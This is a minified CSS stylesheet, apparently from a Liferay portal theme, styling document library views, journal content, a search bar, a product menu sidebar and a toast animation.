.lfr-header-row-content .edit-toolbar,.portlet-document-library-display .lfr-header-row-content .edit-toolbar{margin:0}.portlet-document-library .lfr-header-row-content .nav-item-icon,.portlet-document-library-display .lfr-header-row-content .nav-item-icon{width:15px}.portlet-document-library .taglib-search-iterator-page-iterator-top,.portlet-document-library .taglib-search-iterator-page-iterator-bottom,.portlet-document-library .paginator-container,.portlet-document-library-display .taglib-search-iterator-page-iterator-top,.portlet-document-library-display .taglib-search-iterator-page-iterator-bottom,.portlet-document-library-display .paginator-container{clear:both;padding:5px;position:relative}.portlet-document-library .taglib-search-iterator-page-iterator-top.page-iterator-bottom,.portlet-document-library-display .taglib-search-iterator-page-iterator-top.page-iterator-bottom{bottom:0;left:0;position:absolute;right:0}.portlet-document-library .taglib-webdav,.portlet-document-library-display .taglib-webdav{margin-top:3em}.portlet-document-library .taglib-workflow-status,.portlet-document-library-display .taglib-workflow-status{margin-bottom:5px}.portlet-document-library .document-library-breadcrumb ul,.portlet-document-library-display .document-library-breadcrumb ul{margin-bottom:0}.portlet-document-library .lfr-document-library-comments.lfr-panel.lfr-extended,.portlet-document-library-display .lfr-document-library-comments.lfr-panel.lfr-extended{background:#FFF;border:0 solid #CCC;border-right-width:1px;margin-bottom:0}.portlet-document-library .lfr-document-library-comments.lfr-panel.lfr-extended .lfr-panel-titlebar,.portlet-document-library-display .lfr-document-library-comments.lfr-panel.lfr-extended .lfr-panel-titlebar{margin-top:0}.portlet-document-library .common-file-metadata-container,.portlet-document-library-display .common-file-metadata-container{padding:1em}.portlet-document-library .common-file-metadata-container fieldset,.portlet-document-library-display .common-file-metadata-container fieldset{overflow:hidden}.portlet-document-library .common-file-metadata-container .field-element,.portlet-document-library-display .common-file-metadata-container .field-element{display:block}.portlet-document-library .common-file-metadata-container .field-element textarea,.portlet-document-library-display .common-file-metadata-container .field-element textarea{width:100% !important}.portlet-document-library .common-file-metadata-container.selected,.portlet-document-library-display .common-file-metadata-container.selected{border:1px solid #80acff}.portlet-document-library .common-file-metadata-container .selected-files-count,.portlet-document-library-display .common-file-metadata-container .selected-files-count{border-bottom:1px solid #c8c9ca;color:#555;font-size:1.8em;font-weight:bold;margin-bottom:10px;overflow:hidden}.portlet-document-library .common-file-metadata-container .document-type .lfr-panel-content,.portlet-document-library-display .common-file-metadata-container .document-type .lfr-panel-content{min-height:35px}.portlet-document-library .common-file-metadata-container .document-type-fields,.portlet-document-library-display .common-file-metadata-container .document-type-fields{clear:left;padding-top:.5em}.portlet-document-library .common-file-metadata-container .document-type-selector .btn-group,.portlet-document-library .common-file-metadata-container .document-type-selector .btn-group .btn,.portlet-document-library .common-file-metadata-container .tagselector .btn-group,.portlet-document-library .common-file-metadata-container .tagselector .btn-group .btn,.portlet-document-library-display .common-file-metadata-container .document-type-selector .btn-group,.portlet-document-library-display .common-file-metadata-container .document-type-selector .btn-group .btn,.portlet-document-library-display .common-file-metadata-container .tagselector .btn-group,.portlet-document-library-display .common-file-metadata-container .tagselector .btn-group .btn{max-width:100%;overflow:hidden;white-space:normal}.portlet-document-library .common-file-metadata-container .categorization-panel,.portlet-document-library-display .common-file-metadata-container .categorization-panel{clear:left}.portlet-document-library .app-view-entry-taglib .entry-result-icon,.portlet-document-library-display .app-view-entry-taglib .entry-result-icon{background:no-repeat 50%;display:none;height:16px;position:absolute;right:5px;vertical-align:middle;width:16px}.portlet-document-library .app-view-entry-taglib.entry-display-style.display-icon .entry-thumbnail .taglib-workflow-status,.portlet-document-library .app-view-entry-taglib.entry-display-style.display-descriptive .entry-thumbnail .taglib-workflow-status,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-icon .entry-thumbnail .taglib-workflow-status,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-descriptive .entry-thumbnail .taglib-workflow-status{left:6px;margin:0;padding:0;position:absolute;top:4px}.portlet-document-library .app-view-entry-taglib.entry-display-style.display-icon .entry-thumbnail .taglib-workflow-status .workflow-status,.portlet-document-library .app-view-entry-taglib.entry-display-style.display-descriptive .entry-thumbnail .taglib-workflow-status .workflow-status,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-icon .entry-thumbnail .taglib-workflow-status .workflow-status,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-descriptive .entry-thumbnail .taglib-workflow-status .workflow-status{margin:0;padding:0}.portlet-document-library .app-view-entry-taglib.entry-display-style.display-icon .entry-thumbnail .taglib-workflow-status,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-icon .entry-thumbnail .taglib-workflow-status{left:6px}.portlet-document-library .app-view-entry-taglib.entry-display-style.display-icon .entry-title,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-icon .entry-title{display:inline-block;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;display:block;position:relative}.portlet-document-library .app-view-entry-taglib.entry-display-style.display-icon .entry-title-text,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-icon .entry-title-text{background:no-repeat 0 50%}.portlet-document-library .app-view-entry-taglib.entry-display-style.display-icon.upload-error .entry-title-text,.portlet-document-library .app-view-entry-taglib.entry-display-style.display-icon.upload-success .entry-title-text,.portlet-document-library .app-view-entry-taglib.entry-display-style.display-icon.upload-warning .entry-title-text,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-icon.upload-error .entry-title-text,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-icon.upload-success .entry-title-text,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-icon.upload-warning .entry-title-text{padding-left:20px}.portlet-document-library .app-view-entry-taglib.entry-display-style.display-icon.upload-error .entry-title-text,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-icon.upload-error .entry-title-text{background-image:url(/o/mf-theme/images/messages/error.png)}.portlet-document-library .app-view-entry-taglib.entry-display-style.display-icon.upload-success .entry-title-text,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-icon.upload-success .entry-title-text{background-image:url(/o/mf-theme/images/messages/success.png)}.portlet-document-library .app-view-entry-taglib.entry-display-style.display-icon.upload-warning .entry-title-text,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-icon.upload-warning .entry-title-text{background-image:url(/o/mf-theme/images/messages/alert.png)}.portlet-document-library .app-view-entry-taglib.entry-display-style.display-descriptive .entry-thumbnail .taglib-workflow-status,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-descriptive .entry-thumbnail .taglib-workflow-status{left:5px}.portlet-document-library .sidebar-header .label-info,.portlet-document-library .sidebar-header .workflow-status .label,.portlet-document-library-display .sidebar-header .label-info,.portlet-document-library-display .sidebar-header .workflow-status .label{text-transform:uppercase}.portlet-document-library .sidebar-body .thumbnail,.portlet-document-library-display .sidebar-body .thumbnail{margin-bottom:1.5rem}.portlet-document-library .sidebar-body .username.component-title,.portlet-document-library-display .sidebar-body .username.component-title{margin:0}.portlet-document-library .document-info:after,.portlet-document-library-display .document-info:after,.portlet-trash .document-info:after{clear:both;content:'';display:block;height:0}.portlet-document-library .document-info .document-title,.portlet-document-library-display .document-info .document-title,.portlet-trash .document-info .document-title{margin:0 0 10px;overflow:hidden;text-overflow:ellipsis;text-shadow:1px 1px #FFF}.portlet-document-library .document-info .user-date,.portlet-document-library .document-info .taglib-asset-tags-summary,.portlet-document-library-display .document-info .user-date,.portlet-document-library-display .document-info .taglib-asset-tags-summary,.portlet-trash .document-info .user-date,.portlet-trash .document-info .taglib-asset-tags-summary{font-weight:bold}.portlet-document-library .document-info .document-description,.portlet-document-library-display .document-info .document-description,.portlet-trash .document-info .document-description{display:block;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;margin:8px 0}.portlet-document-library .document-info .document-thumbnail,.portlet-document-library-display .document-info .document-thumbnail,.portlet-trash .document-info .document-thumbnail{float:left;margin:0 10px 0 0}.portlet-document-library .document-info .clear,.portlet-document-library-display .document-info .clear,.portlet-trash .document-info .clear{clear:both}.portlet-document-library .asset-details h3.version,.portlet-document-library-display .asset-details h3.version,.portlet-trash .asset-details h3.version{margin:0 0 10px}.portlet-document-library .asset-details .taglib-custom-attributes-list,.portlet-document-library-display .asset-details .taglib-custom-attributes-list,.portlet-trash .asset-details .taglib-custom-attributes-list{margin-bottom:0}.portlet-document-library .asset-details .asset-details-content,.portlet-document-library-display .asset-details .asset-details-content,.portlet-trash .asset-details .asset-details-content{padding:10px}.portlet-document-library .asset-details .asset-details-content .taglib-workflow-status,.portlet-document-library-display .asset-details .asset-details-content .taglib-workflow-status,.portlet-trash .asset-details .asset-details-content .taglib-workflow-status{margin:0}.portlet-document-library .asset-details .asset-details-content .lfr-asset-icon,.portlet-document-library-display .asset-details .asset-details-content .lfr-asset-icon,.portlet-trash .asset-details .asset-details-content .lfr-asset-icon{border-right-width:0;display:block;float:none;padding:2px 0 2px 0}.portlet-document-library .asset-details .asset-details-content .lfr-asset-ratings,.portlet-document-library-display .asset-details .asset-details-content .lfr-asset-ratings,.portlet-trash .asset-details .asset-details-content .lfr-asset-ratings{margin:0 0 1em}.portlet-document-library .asset-details .asset-details-content .workflow-status,.portlet-document-library-display .asset-details .asset-details-content .workflow-status,.portlet-trash .asset-details .asset-details-content .workflow-status{padding-left:0}.portlet-document-library .asset-details .lfr-asset-description,.portlet-document-library-display .asset-details .lfr-asset-description,.portlet-trash .asset-details .lfr-asset-description{-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none}.portlet-document-library .taglib-discussion,.portlet-document-library-display .taglib-discussion,.portlet-trash .taglib-discussion{margin:0 auto;width:90%}@media(max-width:767px){.portlet-document-library .taglib-discussion,.portlet-document-library-display .taglib-discussion,.portlet-trash .taglib-discussion{width:auto}}.portlet-document-library .taglib-ratings.stars,.portlet-document-library-display .taglib-ratings.stars,.portlet-trash .taglib-ratings.stars{border:1px solid transparent;display:inline-block;margin:0 3px;padding:4px;position:relative;vertical-align:middle}.portlet-document-library .taglib-ratings.stars .liferay-rating-vote,.portlet-document-library-display .taglib-ratings.stars .liferay-rating-vote,.portlet-trash .taglib-ratings.stars .liferay-rating-vote{left:-1px;padding:4px;position:absolute;right:-1px;top:-1px}.portlet-document-library .taglib-ratings.stars .liferay-rating-vote>div,.portlet-document-library-display .taglib-ratings.stars .liferay-rating-vote>div,.portlet-trash .taglib-ratings.stars .liferay-rating-vote>div{background:#b0d3f6;border:1px solid #3f6f9f;clip:rect(0 0 0 0);padding:4px;position:absolute;width:120px}.portlet-document-library .taglib-ratings.stars:hover .liferay-rating-vote>div,.portlet-document-library .taglib-ratings.stars .liferay-rating-vote.rating-focused>div,.portlet-document-library-display .taglib-ratings.stars:hover .liferay-rating-vote>div,.portlet-document-library-display .taglib-ratings.stars .liferay-rating-vote.rating-focused>div,.portlet-trash .taglib-ratings.stars:hover .liferay-rating-vote>div,.portlet-trash .taglib-ratings.stars .liferay-rating-vote.rating-focused>div{clip:auto}.portlet-document-library .taglib-ratings.stars .rating-content,.portlet-document-library .taglib-ratings.stars .rating-label-element,.portlet-document-library-display .taglib-ratings.stars .rating-content,.portlet-document-library-display .taglib-ratings.stars .rating-label-element,.portlet-trash .taglib-ratings.stars .rating-content,.portlet-trash .taglib-ratings.stars .rating-label-element{display:inline}.portlet-document-library .taglib-ratings.stars .rating-label-element,.portlet-document-library-display .taglib-ratings.stars .rating-label-element,.portlet-trash .taglib-ratings.stars .rating-label-element{color:#555;font-size:.9em;margin-left:.5em}.portlet-document-library .taglib-ratings.stars .liferay-rating-score,.portlet-document-library-display .taglib-ratings.stars .liferay-rating-score,.portlet-trash .taglib-ratings.stars .liferay-rating-score{padding-left:0}.portlet-document-library .edit-toolbar{padding-bottom:15px}.portlet-document-library .lfr-asset-column-details .lfr-panel{margin-bottom:.5em;padding-bottom:0}.portlet-document-library .lfr-asset-column-details .lfr-panel.lfr-collapsed{margin-bottom:0}.portlet-document-library .lfr-asset-column-details .lfr-panel.lfr-collapsed .lfr-panel-titlebar{border-bottom-width:0}.upload-drop-active .portlet-document-library .document-container,.upload-drop-intent .portlet-document-library .document-container{background-color:#eef4ff}.portlet-document-library .upload-multiple-file-permissions{overflow:auto}.portlet-document-library .version-history-compare{text-align:center}.portlet-document-library .table-autofit .modify-link{float:right}.active-area-proxy{background-color:#ffffe0;font-size:1.2em;padding:.3em}.firefox .portlet-document-library .audio-node,.firefox .portlet-document-library-display .audio-node{height:28px}.firefox .portlet-document-library .common-file-metadata-container fieldset,.firefox .portlet-document-library-display .common-file-metadata-container fieldset{display:table-cell}.portlet-journal-content .journal-content-article img{max-width:100%}.portlet-journal-content .journal-content-article img[style*="float: left;"],.portlet-journal-content .journal-content-article img[style*="float:left;"]{margin-right:24px}.portlet-journal-content .journal-content-article img[style*="float: right;"],.portlet-journal-content .journal-content-article img[style*="float:right;"]{margin-left:24px}.portlet-journal-content .journal-content-article img[style*="float: left;"],.portlet-journal-content .journal-content-article img[style*="float:left;"],.portlet-journal-content .journal-content-article img[style*="float: right;"],.portlet-journal-content .journal-content-article img[style*="float:right;"]{margin-bottom:24px;margin-top:24px}.portlet-journal-content .portlet .portlet-header{flex-wrap:nowrap}.portlet-journal-content .portlet .portlet-header .visible-interaction{display:block;visibility:hidden}.portlet-journal-content .portlet .portlet-header .visible-interaction .lfr-icon-menu{background-color:#fff;border:solid 2px;border-radius:4px;color:#0b5fff}.portlet-journal-content .portlet .portlet-header .visible-interaction .lfr-icon-menu>a{color:inherit}@media only screen and (min-width:768px){.portlet-journal-content .portlet .portlet-header .visible-interaction{display:block;visibility:hidden}}.portlet-journal-content:hover .portlet .portlet-header .visible-interaction,.portlet-journal-content:focus .portlet .portlet-header .visible-interaction,.portlet-journal-content .portlet.open .portlet-header .visible-interaction{visibility:visible}.portlet-journal-content.portlet-barebone .portlet .portlet-header{margin-bottom:0;position:absolute;right:1px}.search-bar .form-group.input-group-item{margin-bottom:0}.search-bar-keywords-input-wrapper{min-width:6.25rem}.search-bar-search-select-wrapper{max-width:9.375rem}.product-menu .sidebar-header{line-height:32px;padding-bottom:8px;padding-right:9px;padding-top:8px}@media only screen and (min-width:768px){.product-menu .sidebar-header{padding-bottom:12px;padding-left:24px;padding-top:12px}}.product-menu .sidebar-header .sidenav-close{float:right;margin-right:-2px}.product-menu .sidebar-header-logo{margin-right:10px}.product-menu .sidebar-body{bottom:0;left:0;padding:0;position:absolute;right:0;top:55px}@media only screen and (min-width:768px){.product-menu .sidebar-body{top:64px}}@media only screen and (max-width:320px){.product-menu .sidebar-body{overflow:visible;position:static}}.product-menu .sidebar-body .panel-group{border-radius:0}.product-menu .user-icon{font-size:14px;height:32px;line-height:32px;width:32px}.product-menu .lfr-product-menu-sidebar .panel-group{overflow:hidden}.product-menu small{display:block}.product-menu .collapse-icon:before{right:5px;top:auto}.product-menu .list-group>.collapse>.list-group-item>.tabular-list-group,.product-menu .list-group>.collapsing>.list-group-item>.tabular-list-group{margin-bottom:-10px;margin-top:-10px}.product-menu .list-group-heading h1,.product-menu .list-group-heading h2,.product-menu .list-group-heading h3,.product-menu .list-group-heading h4,.product-menu .list-group-heading h5,.product-menu .list-group-heading h6{margin-bottom:0;margin-top:0}.product-menu .list-group-item{border-top-width:0;padding:10px 20px}.product-menu .lfr-icon-menu .btn-default{border-width:0;height:32px;line-height:32px;padding:0;width:32px}.product-menu .collapse-icon .panel-notifications-count{display:none}.product-menu .collapse-icon.collapsed .panel-notifications-count{display:inline-block;font-weight:bold;min-width:32px;padding:0 5px;position:absolute;right:46px;text-align:center;width:auto}.product-menu .nav-equal-height-heading .collapse-icon:after,.product-menu .nav-equal-height-heading .collapse-icon.collapsed:after{content:'';display:block;height:12px;left:-6px;position:absolute;right:auto;top:14px;width:9px}.product-menu .nav-equal-height-heading .collapse-icon:before{left:-8px;right:auto;z-index:1}.product-menu .nav-nested-margins>li .nav>li .nav>li{margin-bottom:1px}.product-menu.popover{background-color:#FFF}.product-menu .impersonation-message{font-size:12px}.product-menu .manage-sites-link{padding:1em}.product-menu .site-selector{box-shadow:none}.product-menu .site-selector .selectable-site{color:#333;height:auto}.product-menu .site-selector .list-group-item-content,.product-menu .site-selector .list-group-item-field{vertical-align:middle}.product-menu .site-selector .site-link{color:#333}.product-menu .site-selector .site-link.selected-site{color:#999}.product-menu .site-selector .site-logo-container{padding:2em}.product-menu .staging-links{font-size:12px;margin:10px 22px 4px 16px}.product-menu li.tree-node .tree-node-content.lfr-root-node{display:none}.product-menu .layout-tree-options{position:absolute;right:0;top:4px}.product-menu .tree-node-content .layout-tree-options{opacity:0}.product-menu .tree-node-content .layout-tree-options:focus{opacity:1}.product-menu .tree-node-content .layout-tree-options[data-deleteable="false"][data-parentable="false"][data-updateable="false"]{display:none}.product-menu .tree-node-content.tree-node-selected .tree-label>.layout-tree-options,.product-menu .tree-node-content:active .tree-label>.layout-tree-options,.product-menu .tree-node-content.active .tree-label>.layout-tree-options,.product-menu .tree-node-content:hover .tree-label>.layout-tree-options{opacity:1}.product-menu .tree-node-content .layout-tree:focus ~ .layout-tree-options,.product-menu .tree-node-content .layout-tree-options:hover{opacity:1}.product-menu .tree-node-content .layout-tree-add[data-parentable="false"],.product-menu .tree-node-content .layout-tree-delete[data-deleteable="false"],.product-menu .tree-node-content .layout-tree-edit[data-updateable="false"]{display:none}.product-menu .layout-set-tabs{display:table;font-size:1em;padding:0 0 2em 0;width:100%}.product-menu .layout-set-tabs .layout-set-tab{display:table-cell;margin-right:10px;padding-bottom:4px;position:relative}.product-menu .layout-set-tabs .layout-set-tab .layout-set-link{display:inline-block;max-width:87px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;padding-top:8px}.product-menu .layout-set-tabs .layout-set-tab .layout-set-link:hover{text-decoration:none}.product-menu .layout-set-tabs .layout-set-tab:not(.selected-layout-set){margin-right:0;padding-left:10px;width:97px}.product-menu .layout-set-tabs .layout-set-tab:not(.selected-layout-set):first-child{padding-left:0}.product-menu .layout-set-tabs .selected-layout-set{border-bottom:1px solid}.product-menu .layout-set-tabs .selected-layout-set .layout-set-link{max-width:108px}.toast-animation{display:inline-block;height:20px;margin:10px 4px 0 4px;position:relative;width:20px}.toast-animation .pm{border-left:1px solid #FFF;border-radius:1px;height:16px;left:0;position:absolute;top:0;-webkit-transition:all .6s cubic-bezier(0.165,0.84,0.44,1);-moz-transition:all .6s cubic-bezier(0.165,0.84,0.44,1);transition:all .6s cubic-bezier(0.165,0.84,0.44,1);-webkit-transition-delay:.2s;-moz-transition-delay:.2s;transition-delay:.2s}.toast-animation .cn{border:1px solid #FFF;border-radius:1px;content:'';height:18px;position:absolute;right:0;top:-1px;-webkit-transition:all .3s cubic-bezier(0.165,0.84,0.44,1);-moz-transition:all .3s cubic-bezier(0.165,0.84,0.44,1);transition:all .3s cubic-bezier(0.165,0.84,0.44,1);-webkit-transition-delay:.2s;-moz-transition-delay:.2s;transition-delay:.2s;width:15px}body.open .toast-animation .pm{border-left-width:6px;height:18px;left:4px;top:-1px}body.open .toast-animation .cn{border-left-width:9px;width:19px}